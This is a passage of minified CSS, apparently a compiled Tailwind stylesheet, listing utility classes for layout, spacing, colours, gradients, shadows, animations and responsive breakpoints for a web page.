1536px){.container{max-width:1536px}}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border-width:0}.pointer-events-auto{pointer-events:auto}.visible{visibility:visible}.fixed{position:fixed}.absolute{position:absolute}.relative{position:relative}.inset-0{top:0;right:0;bottom:0;left:0}.-bottom-12{bottom:-3rem}.-left-12{left:-3rem}.-right-12{right:-3rem}.-top-12{top:-3rem}.bottom-0{bottom:0}.left-0{left:0}.left-1\/2{left:50%}.right-0{right:0}.right-2{right:.5rem}.top-0{top:0}.top-1\/2{top:50%}.top-2{top:.5rem}.z-10{z-index:10}.z-40{z-index:40}.z-50{z-index:50}.z-\[100\]{z-index:100}.mx-4{margin-left:1rem;margin-right:1rem}.mx-8{margin-left:2rem;margin-right:2rem}.mx-auto{margin-left:auto;margin-right:auto}.-ml-2{margin-left:-.5rem}.-ml-4{margin-left:-1rem}.-mt-4{margin-top:-1rem}.mb-12{margin-bottom:3rem}.mb-2{margin-bottom:.5rem}.mb-3{margin-bottom:.75rem}.mb-4{margin-bottom:1rem}.mb-6{margin-bottom:1.5rem}.mb-8{margin-bottom:2rem}.ml-1{margin-left:.25rem}.ml-6{margin-left:1.5rem}.mt-1{margin-top:.25rem}.mt-12{margin-top:3rem}.mt-4{margin-top:1rem}.mt-5{margin-top:1.25rem}.mt-6{margin-top:1.5rem}.mt-8{margin-top:2rem}.block{display:block}.inline-block{display:inline-block}.flex{display:flex}.inline-flex{display:inline-flex}.grid{display:grid}.hidden{display:none}.h-12{height:3rem}.h-20{height:5rem}.h-3{height:.75rem}.h-4{height:1rem}.h-8{height:2rem}.h-9{height:2.25rem}.h-auto{height:auto}.h-full{height:100%}.max-h-\[600px\]{max-height:600px}.max-h-screen{max-height:100vh}.min-h-10{min-height:2.5rem}.min-h-8{min-height:2rem}.min-h-9{min-height:2.25rem}.min-h-\[600px\]{min-height:600px}.min-h-screen{min-height:100vh}.w-20{width:5rem}.w-3{width:.75rem}.w-4{width:1rem}.w-8{width:2rem}.w-9{width:2.25rem}.w-full{width:100%}.min-w-0{min-width:0px}.max-w-2xl{max-width:42rem}.max-w-3xl{max-width:48rem}.max-w-4xl{max-width:56rem}.max-w-5xl{max-width:64rem}.max-w-6xl{max-width:72rem}.max-w-\[16rem\]{max-width:16rem}.max-w-\[280px\]{max-width:280px}.max-w-md{max-width:28rem}.max-w-sm{max-width:24rem}.max-w-xs{max-width:20rem}.flex-1{flex:1 1 0%}.flex-shrink-0,.shrink-0{flex-shrink:0}.grow-0{flex-grow:0}.basis-\[90\%\]{flex-basis:90%}.basis-full{flex-basis:100%}.origin-\[--radix-tooltip-content-transform-origin\]{transform-origin:var(--radix-tooltip-content-transform-origin)}.-translate-x-1\/2{--tw-translate-x: -50%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.-translate-y-1\/2{--tw-translate-y: -50%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-y-0{--tw-translate-y: 0px;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-y-full{--tw-translate-y: 100%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.rotate-90{--tw-rotate: 90deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}@keyframes marquee{0%{transform:translate(0)}to{transform:translate(-50%)}}.animate-marquee{animation:marquee 40s linear infinite}@keyframes marquee2{0%{transform:translate(50%)}to{transform:translate(0)}}.animate-marquee2{animation:marquee2 40s linear infinite}@keyframes pulse{50%{opacity:.5}}.animate-pulse{animation:pulse 2s cubic-bezier(.4,0,.6,1) infinite}.cursor-pointer{cursor:pointer}.list-disc{list-style-type:disc}.flex-col{flex-direction:column}.flex-col-reverse{flex-direction:column-reverse}.flex-wrap{flex-wrap:wrap}.items-start{align-items:flex-start}.items-center{align-items:center}.justify-center{justify-content:center}.justify-between{justify-content:space-between}.gap-0\.5{gap:.125rem}.gap-1{gap:.25rem}.gap-1\.5{gap:.375rem}.gap-2{gap:.5rem}.gap-3{gap:.75rem}.gap-x-4{-moz-column-gap:1rem;column-gap:1rem}.gap-x-5{-moz-column-gap:1.25rem;column-gap:1.25rem}.gap-y-1{row-gap:.25rem}.gap-y-2{row-gap:.5rem}.space-x-4>:not([hidden])~:not([hidden]){--tw-space-x-reverse: 0;margin-right:calc(1rem * var(--tw-space-x-reverse));margin-left:calc(1rem * calc(1 - var(--tw-space-x-reverse)))}.space-y-1\.5>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(.375rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.375rem * var(--tw-space-y-reverse))}.space-y-2>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(.5rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.5rem * var(--tw-space-y-reverse))}.space-y-4>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(1rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1rem * var(--tw-space-y-reverse))}.space-y-6>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(1.5rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1.5rem * var(--tw-space-y-reverse))}.space-y-8>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(2rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(2rem * var(--tw-space-y-reverse))}.overflow-hidden{overflow:hidden}.whitespace-normal{white-space:normal}.whitespace-nowrap{white-space:nowrap}.text-balance{text-wrap:balance}.break-words{overflow-wrap:break-word}.rounded-2xl{border-radius:1rem}.rounded-\[1\.5rem\]{border-radius:1.5rem}.rounded-\[2rem\]{border-radius:2rem}.rounded-full{border-radius:9999px}.rounded-lg{border-radius:calc(var(--radius) + 1px)}.rounded-md{border-radius:calc(var(--radius) - 2px)}.rounded-xl{border-radius:.75rem}.border{border-width:1px}.border-2{border-width:2px}.border-4{border-width:4px}.border-y{border-top-width:1px;border-bottom-width:1px}.border-b{border-bottom-width:1px}.border-t{border-top-width:1px}.border-card-border{border-color:hsl(var(--card-border))}.border-destructive{border-color:hsl(var(--destructive))}.border-destructive-border{border-color:var(--destructive-border)}.border-green-700{--tw-border-opacity: 1;border-color:rgb(21 128 61 / var(--tw-border-opacity))}.border-primary-border{border-color:var(--primary-border)}.border-primary\/10{border-color:hsl(var(--primary) / .1)}.border-primary\/20{border-color:hsl(var(--primary) / .2)}.border-primary\/25{border-color:hsl(var(--primary) / .25)}.border-red-700{--tw-border-opacity: 1;border-color:rgb(185 28 28 / var(--tw-border-opacity))}.border-secondary-border{border-color:var(--secondary-border)}.border-success{border-color:hsl(var(--success))}.border-success\/20{border-color:hsl(var(--success) / .2)}.border-success\/30{border-color:hsl(var(--success) / .3)}.border-transparent{border-color:transparent}.border-yellow-400{--tw-border-opacity: 1;border-color:rgb(250 204 21 / var(--tw-border-opacity))}.border-yellow-500{--tw-border-opacity: 1;border-color:rgb(234 179 8 / var(--tw-border-opacity))}.bg-background{background-color:hsl(var(--background))}.bg-black{--tw-bg-opacity: 1;background-color:rgb(0 0 0 / var(--tw-bg-opacity))}.bg-black\/25{background-color:#00000040}.bg-blue-600{--tw-bg-opacity: 1;background-color:rgb(37 99 235 / var(--tw-bg-opacity))}.bg-card{background-color:hsl(var(--card))}.bg-card\/50{background-color:hsl(var(--card) / .5)}.bg-card\/95{background-color:hsl(var(--card) / .95)}.bg-destructive{background-color:hsl(var(--destructive))}.bg-gray-50{--tw-bg-opacity: 1;background-color:rgb(249 250 251 / var(--tw-bg-opacity))}.bg-green-600{--tw-bg-opacity: 1;background-color:rgb(22 163 74 / var(--tw-bg-opacity))}.bg-muted-foreground\/30{background-color:hsl(var(--muted-foreground) / .3)}.bg-muted\/30{background-color:hsl(var(--muted) / .3)}.bg-orange-300{--tw-bg-opacity: 1;background-color:rgb(253 186 116 / var(--tw-bg-opacity))}.bg-orange-400\/95{background-color:#fb923cf2}.bg-pink-500{--tw-bg-opacity: 1;background-color:rgb(236 72 153 / var(--tw-bg-opacity))}.bg-popover{background-color:hsl(var(--popover))}.bg-primary{background-color:hsl(var(--primary))}.bg-purple-600{--tw-bg-opacity: 1;background-color:rgb(147 51 234 / var(--tw-bg-opacity))}.bg-red-600{--tw-bg-opacity: 1;background-color:rgb(220 38 38 / var(--tw-bg-opacity))}.bg-secondary{background-color:hsl(var(--secondary))}.bg-success{background-color:hsl(var(--success))}.bg-success\/10{background-color:hsl(var(--success) / .1)}.bg-success\/20{background-color:hsl(var(--success) / .2)}.bg-teal-600{--tw-bg-opacity: 1;background-color:rgb(13 148 136 / var(--tw-bg-opacity))}.bg-transparent{background-color:transparent}.bg-white\/90{background-color:#ffffffe6}.bg-white\/95{background-color:#fffffff2}.bg-yellow-300{--tw-bg-opacity: 1;background-color:rgb(253 224 71 / var(--tw-bg-opacity))}.bg-yellow-400{--tw-bg-opacity: 1;background-color:rgb(250 204 21 / var(--tw-bg-opacity))}.bg-gradient-to-br{background-image:linear-gradient(to bottom right,var(--tw-gradient-stops))}.bg-gradient-to-r{background-image:linear-gradient(to right,var(--tw-gradient-stops))}.from-primary{--tw-gradient-from: hsl(var(--primary)) var(--tw-gradient-from-position);--tw-gradient-to: hsl(var(--primary) / 0) var(--tw-gradient-to-position);--tw-gradient-stops: var(--tw-gradient-from), var(--tw-gradient-to)}.from-primary\/10{--tw-gradient-from: hsl(var(--primary) / .1) var(--tw-gradient-from-position);--tw-gradient-to: hsl(var(--primary) / 0) var(--tw-gradient-to-position);--tw-gradient-stops: var(--tw-gradient-from), var(--tw-gradient-to)}.from-primary\/15{--tw-gradient-from: hsl(var(--primary) / .15) var(--tw-gradient-from-position);--tw-gradient-to: hsl(var(--primary) / 0) var(--tw-gradient-to-position);--tw-gradient-stops: var(--tw-gradient-from), var(--tw-gradient-to)}.from-primary\/20{--tw-gradient-from: hsl(var(--primary) / .2) var(--tw-gradient-from-position);--tw-gradient-to: hsl(var(--primary) / 0) var(--tw-gradient-to-position);--tw-gradient-stops: var(--tw-gradient-from), var(--tw-gradient-to)}.from-secondary\/5{--tw-gradient-from: hsl(var(--secondary) / .05) var(--tw-gradient-from-position);--tw-gradient-to: hsl(var(--secondary) / 0) var(--tw-gradient-to-position);--tw-gradient-stops: var(--tw-gradient-from), var(--tw-gradient-to)}.from-success\/20{--tw-gradient-from: hsl(var(--success) / .2) var(--tw-gradient-from-position);--tw-gradient-to: hsl(var(--success) / 0) var(--tw-gradient-to-position);--tw-gradient-stops: var(--tw-gradient-from), var(--tw-gradient-to)}.via-accent\/10{--tw-gradient-to: hsl(var(--accent) / 0) var(--tw-gradient-to-position);--tw-gradient-stops: var(--tw-gradient-from), hsl(var(--accent) / .1) var(--tw-gradient-via-position), var(--tw-gradient-to)}.via-background{--tw-gradient-to: hsl(var(--background) / 0) var(--tw-gradient-to-position);--tw-gradient-stops: var(--tw-gradient-from), hsl(var(--background)) var(--tw-gradient-via-position), var(--tw-gradient-to)}.via-secondary\/10{--tw-gradient-to: hsl(var(--secondary) / 0) var(--tw-gradient-to-position);--tw-gradient-stops: var(--tw-gradient-from), hsl(var(--secondary) / .1) var(--tw-gradient-via-position), var(--tw-gradient-to)}.via-secondary\/15{--tw-gradient-to: hsl(var(--secondary) / 0) var(--tw-gradient-to-position);--tw-gradient-stops: var(--tw-gradient-from), hsl(var(--secondary) / .15) var(--tw-gradient-via-position), var(--tw-gradient-to)}.to-accent\/10{--tw-gradient-to: hsl(var(--accent) / .1) var(--tw-gradient-to-position)}.to-primary\/15{--tw-gradient-to: hsl(var(--primary) / .15) var(--tw-gradient-to-position)}.to-secondary{--tw-gradient-to: hsl(var(--secondary)) var(--tw-gradient-to-position)}.to-secondary\/15{--tw-gradient-to: hsl(var(--secondary) / .15) var(--tw-gradient-to-position)}.to-secondary\/20{--tw-gradient-to: hsl(var(--secondary) / .2) var(--tw-gradient-to-position)}.to-success\/5{--tw-gradient-to: hsl(var(--success) / .05) var(--tw-gradient-to-position)}.fill-success{fill:hsl(var(--success))}.object-contain{-o-object-fit:contain;object-fit:contain}.object-cover{-o-object-fit:cover;object-fit:cover}.p-1{padding:.25rem}.p-2{padding:.5rem}.p-4{padding:1rem}.p-6{padding:1.5rem}.p-8{padding:2rem}.px-3{padding-left:.75rem;padding-right:.75rem}.px-4{padding-left:1rem;padding-right:1rem}.px-5{padding-left:1.25rem;padding-right:1.25rem}.px-6{padding-left:1.5rem;padding-right:1.5rem}.px-8{padding-left:2rem;padding-right:2rem}.py-1\.5{padding-top:.375rem;padding-bottom:.375rem}.py-12{padding-top:3rem;padding-bottom:3rem}.py-2{padding-top:.5rem;padding-bottom:.5rem}.py-2\.5{padding-top:.625rem;padding-bottom:.625rem}.py-4{padding-top:1rem;padding-bottom:1rem}.py-6{padding-top:1.5rem;padding-bottom:1.5rem}.py-8{padding-top:2rem;padding-bottom:2rem}.pb-12{padding-bottom:3rem}.pb-4{padding-bottom:1rem}.pb-5{padding-bottom:1.25rem}.pb-\[calc\(0\.625rem\+env\(safe-area-inset-bottom\)\)\]{padding-bottom:calc(.625rem + env(safe-area-inset-bottom))}.pl-2{padding-left:.5rem}.pl-4{padding-left:1rem}.pr-8{padding-right:2rem}.pt-0{padding-top:0}.pt-16{padding-top:4rem}.pt-2{padding-top:.5rem}.pt-4{padding-top:1rem}.pt-6{padding-top:1.5rem}.pt-8{padding-top:2rem}.text-left{text-align:left}.text-center{text-align:center}.font-heading{font-family:Poppins,sans-serif}.text-2xl{font-size:1.5rem;line-height:2rem}.text-3xl{font-size:1.875rem;line-height:2.25rem}.text-4xl{font-size:2.25rem;line-height:2.5rem}.text-5xl{font-size:3rem;line-height:1}.text-\[0\.95em\]{font-size:.95em}.text-\[10px\]{font-size:10px}.text-\[11px\]{font-size:11px}.text-\[clamp\(2rem\,10\.25vw\,2\.5rem\)\]{font-size:clamp(2rem,10.25vw,2.5rem)}.text-base{font-size:1rem;line-height:1.5rem}.text-lg{font-size:1.125rem;line-height:1.75rem}.text-sm{font-size:.875rem;line-height:1.25rem}.text-xl{font-size:1.25rem;line-height:1.75rem}.text-xs{font-size:.75rem;line-height:1rem}.font-black{font-weight:900}.font-bold{font-weight:700}.font-medium{font-weight:500}.font-semibold{font-weight:600}.uppercase{text-transform:uppercase}.leading-\[1\.2\]{line-height:1.2}.leading-none{line-height:1}.leading-relaxed{line-height:1.625}.leading-tight{line-height:1.25}.tracking-\[0\.2em\]{letter-spacing:.2em}.tracking-tight{letter-spacing:-.025em}.tracking-wide{letter-spacing:.025em}.tracking-wider{letter-spacing:.05em}.text-accent{color:hsl(var(--accent))}.text-black{--tw-text-opacity: 1;color:rgb(0 0 0 / var(--tw-text-opacity))}.text-card-foreground{color:hsl(var(--card-foreground))}.text-destructive{color:hsl(var(--destructive))}.text-destructive-foreground{color:hsl(var(--destructive-foreground))}.text-foreground{color:hsl(var(--foreground))}.text-foreground\/50{color:hsl(var(--foreground) / .5)}.text-gray-600{--tw-text-opacity: 1;color:rgb(75 85 99 / var(--tw-text-opacity))}.text-gray-900{--tw-text-opacity: 1;color:rgb(17 24 39 / var(--tw-text-opacity))}.text-muted-foreground{color:hsl(var(--muted-foreground))}.text-muted-foreground-forte{color:hsl(var(--muted-foreground-forte))}.text-popover-foreground{color:hsl(var(--popover-foreground))}.text-primary{color:hsl(var(--primary))}.text-primary-foreground{color:hsl(var(--primary-foreground))}.text-primary\/70{color:hsl(var(--primary) / .7)}.text-red-500{--tw-text-opacity: 1;color:rgb(239 68 68 / var(--tw-text-opacity))}.text-red-600{--tw-text-opacity: 1;color:rgb(220 38 38 / var(--tw-text-opacity))}.text-secondary{color:hsl(var(--secondary))}.text-secondary-foreground{color:hsl(var(--secondary-foreground))}.text-success{color:hsl(var(--success))}.text-success-foreground{color:hsl(var(--success-foreground))}.text-white{--tw-text-opacity: 1;color:rgb(255 255 255 / var(--tw-text-opacity))}.text-white\/90{color:#ffffffe6}.text-yellow-300{--tw-text-opacity: 1;color:rgb(253 224 71 / var(--tw-text-opacity))}.line-through{text-decoration-line:line-through}.opacity-0{opacity:0}.opacity-90{opacity:.9}.shadow-2xl{--tw-shadow: 0 25px 50px -12px rgb(0 0 0 / .25);--tw-shadow-colored: 0 25px 50px -12px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.shadow-\[0_-4px_16px_rgba\(0\,0\,0\,0\.12\)\]{--tw-shadow: 0 -4px 16px rgba(0,0,0,.12);--tw-shadow-colored: 0 -4px 16px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.shadow-lg{--tw-shadow: 0 10px 15px -3px rgb(0 0 0 / .1), 0 4px 6px -4px rgb(0 0 0 / .1);--tw-shadow-colored: 0 10px 15px -3px var(--tw-shadow-color), 0 4px 6px -4px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.shadow-md{--tw-shadow: 0 4px 6px -1px rgb(0 0 0 / .1), 0 2px 4px -2px rgb(0 0 0 / .1);--tw-shadow-colored: 0 4px 6px -1px var(--tw-shadow-color), 0 2px 4px -2px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.shadow-sm{--tw-shadow: 0 1px 2px 0 rgb(0 0 0 / .05);--tw-shadow-colored: 0 1px 2px 0 var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.shadow-xl{--tw-shadow: 0 20px 25px -5px rgb(0 0 0 / .1), 0 8px 10px -6px rgb(0 0 0 / .1);--tw-shadow-colored: 0 20px 25px -5px var(--tw-shadow-color), 0 8px 10px -6px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.outline{outline-style:solid}.drop-shadow-2xl{--tw-drop-shadow: drop-shadow(0 25px 25px rgb(0 0 0 / .15));filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.filter{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.backdrop-blur-sm{--tw-backdrop-blur: blur(4px);-webkit-backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia);backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia)}.transition-all{transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-colors{transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-opacity{transition-property:opacity;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-transform{transition-property:transform;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.duration-200{transition-duration:.2s}.duration-300{transition-duration:.3s}@keyframes enter{0%{opacity:var(--tw-enter-opacity, 1);transform:translate3d(var(--tw-enter-translate-x, 0),var(--tw-enter-translate-y, 0),0) scale3d(var(--tw-enter-scale, 1),var(--tw-enter-scale, 1),var(--tw-enter-scale, 1)) rotate(var(--tw-enter-rotate, 0))}}@keyframes exit{to{opacity:var(--tw-exit-opacity, 1);transform:translate3d(var(--tw-exit-translate-x, 0),var(--tw-exit-translate-y, 0),0) scale3d(var(--tw-exit-scale, 1),var(--tw-exit-scale, 1),var(--tw-exit-scale, 1)) rotate(var(--tw-exit-rotate, 0))}}.animate-in{animation-name:enter;animation-duration:.15s;--tw-enter-opacity: initial;--tw-enter-scale: initial;--tw-enter-rotate: initial;--tw-enter-translate-x: initial;--tw-enter-translate-y: initial}.fade-in-0{--tw-enter-opacity: 0}.zoom-in-95{--tw-enter-scale: .95}.duration-200{animation-duration:.2s}.duration-300{animation-duration:.3s}.hover-elevate:not(.no-default-hover-elevate),.active-elevate:not(.no-default-active-elevate),.hover-elevate-2:not(.no-default-hover-elevate),.active-elevate-2:not(.no-default-active-elevate){position:relative;z-index:0}.hover-elevate:not(.no-default-hover-elevate):after,.active-elevate:not(.no-default-active-elevate):after,.hover-elevate-2:not(.no-default-hover-elevate):after,.active-elevate-2:not(.no-default-active-elevate):after{content:"";pointer-events:none;position:absolute;top:0;right:0;bottom:0;left:0;border-radius:inherit;z-index:999}.hover-elevate:hover:not(.no-default-hover-elevate):after,.active-elevate:active:not(.no-default-active-elevate):after{background-color:var(--elevate-1)}.hover-elevate-2:hover:not(.no-default-hover-elevate):after,.active-elevate-2:active:not(.no-default-active-elevate):after{background-color:var(--elevate-2)}.border.hover-elevate:not(.no-hover-interaction-elevate):after,.border.active-elevate:not(.no-active-interaction-elevate):after,.border.hover-elevate-2:not(.no-hover-interaction-elevate):after,.border.active-elevate-2:not(.no-active-interaction-elevate):after{top:-1px;right:-1px;bottom:-1px;left:-1px}.\[border-color\:var\(--button-outline\)\]{border-color:var(--button-outline)}.hover\:scale-105:hover{--tw-scale-x: 1.05;--tw-scale-y: 1.05;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.hover\:bg-green-700:hover{--tw-bg-opacity: 1;background-color:rgb(21 128 61 / var(--tw-bg-opacity))}.hover\:bg-red-700:hover{--tw-bg-opacity: 1;background-color:rgb(185 28 28 / var(--tw-bg-opacity))}.hover\:bg-yellow-500:hover{--tw-bg-opacity: 1;background-color:rgb(234 179 8 / var(--tw-bg-opacity))}.hover\:text-foreground:hover{color:hsl(var(--foreground))}.hover\:underline:hover{text-decoration-line:underline}.hover\:no-underline:hover{text-decoration-line:none}.focus\:opacity-100:focus{opacity:1}.focus\:outline-none:focus{outline:2px solid transparent;outline-offset:2px}.focus\:ring-1:focus{--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000)}.focus-visible\:outline-none:focus-visible{outline:2px solid transparent;outline-offset:2px}.focus-visible\:ring-1:focus-visible{--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000)}.focus-visible\:ring-ring:focus-visible{--tw-ring-color: hsl(var(--ring))}.active\:shadow-none:active{--tw-shadow: 0 0 #0000;--tw-shadow-colored: 0 0 #0000;box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.disabled\:pointer-events-none:disabled{pointer-events:none}.disabled\:opacity-50:disabled{opacity:.5}.group:hover .group-hover\:scale-110{--tw-scale-x: 1.1;--tw-scale-y: 1.1;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.group:hover .group-hover\:bg-black\/15{background-color:#00000026}.group:hover .group-hover\:opacity-100{opacity:1}.data-\[swipe\=cancel\]\:translate-x-0[data-swipe=cancel]{--tw-translate-x: 0px;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.data-\[swipe\=end\]\:translate-x-\[var\(--radix-toast-swipe-end-x\)\][data-swipe=end]{--tw-translate-x: var(--radix-toast-swipe-end-x);transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.data-\[swipe\=move\]\:translate-x-\[var\(--radix-toast-swipe-move-x\)\][data-swipe=move]{--tw-translate-x: var(--radix-toast-swipe-move-x);transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}@keyframes accordion-up{0%{height:var(--radix-accordion-content-height)}to{height:0}}.data-\[state\=closed\]\:animate-accordion-up[data-state=closed]{animation:accordion-up .2s ease-out}@keyframes accordion-down{0%{height:0}to{height:var(--radix-accordion-content-height)}}.data-\[state\=open\]\:animate-accordion-down[data-state=open]{animation:accordion-down .2s ease-out}.data-\[swipe\=move\]\:transition-none[data-swipe=move]{transition-property:none}.data-\[state\=open\]\:animate-in[data-state=open]{animation-name:enter;animation-duration:.15s;--tw-enter-opacity: initial;--tw-enter-scale: initial;--tw-enter-rotate: initial;--tw-enter-translate-x: initial;--tw-enter-translate-y: initial}.data-\[state\=closed\]\:animate-out[data-state=closed],.data-\[swipe\=end\]\:animate-out[data-swipe=end]{animation-name:exit;animation-duration:.15s;--tw-exit-opacity: initial;--tw-exit-scale: initial;--tw-exit-rotate: initial;--tw-exit-translate-x: initial;--tw-exit-translate-y: initial}.data-\[state\=closed\]\:fade-out-0[data-state=closed]{--tw-exit-opacity: 0}.data-\[state\=closed\]\:fade-out-80[data-state=closed]{--tw-exit-opacity: .8}.data-\[state\=closed\]\:zoom-out-95[data-state=closed]{--tw-exit-scale: .95}.data-\[side\=bottom\]\:slide-in-from-top-2[data-side=bottom]{--tw-enter-translate-y: -.5rem}.data-\[side\=left\]\:slide-in-from-right-2[data-side=left]{--tw-enter-translate-x: .5rem}.data-\[side\=right\]\:slide-in-from-left-2[data-side=right]{--tw-enter-translate-x: -.5rem}.data-\[side\=top\]\:slide-in-from-bottom-2[data-side=top]{--tw-enter-translate-y: .5rem}.data-\[state\=closed\]\:slide-out-to-right-full[data-state=closed]{--tw-exit-translate-x: 100%}.data-\[state\=open\]\:slide-in-from-top-full[data-state=open]{--tw-enter-translate-y: -100%}.dark\:bg-orange-400\/95:is(.dark *){background-color:#fb923cf2}.dark\:bg-white\/90:is(.dark *){background-color:#ffffffe6}.dark\:text-black:is(.dark *){--tw-text-opacity: 1;color:rgb(0 0 0 / var(--tw-text-opacity))}@media (min-width: 640px){.sm\:bottom-0{bottom:0}.sm\:right-0{right:0}.sm\:top-auto{top:auto}.sm\:flex-col{flex-direction:column}.sm\:px-8{padding-left:2rem;padding-right:2rem}.sm\:text-2xl{font-size:1.5rem;line-height:2rem}.data-\[state\=open\]\:sm\:slide-in-from-bottom-full[data-state=open]{--tw-enter-translate-y: 100%}}@media (min-width: 768px){.md\:-left-12{left:-3rem}.md\:-right-12{right:-3rem}.md\:-ml-4{margin-left:-1rem}.md\:inline{display:inline}.md\:h-11{height:2.75rem}.md\:h-24{height:6rem}.md\:w-11{width:2.75rem}.md\:w-24{width:6rem}.md\:max-w-\[420px\]{max-width:420px}.md\:max-w-lg{max-width:32rem}.md\:max-w-sm{max-width:24rem}.md\:max-w-xs{max-width:20rem}.md\:basis-3\/4{flex-basis:75%}.md\:space-y-16>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(4rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(4rem * var(--tw-space-y-reverse))}.md\:space-y-6>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(1.5rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1.5rem * 